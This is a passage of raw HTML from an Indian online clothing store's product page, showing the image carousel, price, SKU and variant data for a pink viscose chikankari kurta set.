      }" id="product-template--20167074054315__main-7269838225579-media-list" class="product__media-list"><div id="product-template--20167074054315__main-24258379677867" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258379677867" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-24258379612331" class="product__media-item  " data-media-type="image" data-media-id="24258379612331" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379579563" class="product__media-item  " data-media-type="image" data-media-id="24258379579563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379645099" class="product__media-item  " data-media-type="image" data-media-id="24258379645099" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7269838225579-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7269838225579-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-24258379677867" data-media-id="24258379677867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379612331" data-media-id="24258379612331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379579563" data-media-id="24258379579563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379645099" data-media-id="24258379645099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="pink-inara-viscose-chikankari-straight-kurta-set" id="product-template--20167074054315__main-7269838225579-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Pink Inara Viscose Chikankari Straight Kurta Set</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7269838225579" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623745757355"><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">INRAOPK42</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-main-7269838225579-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623745757355,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"INRAOPK42","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - 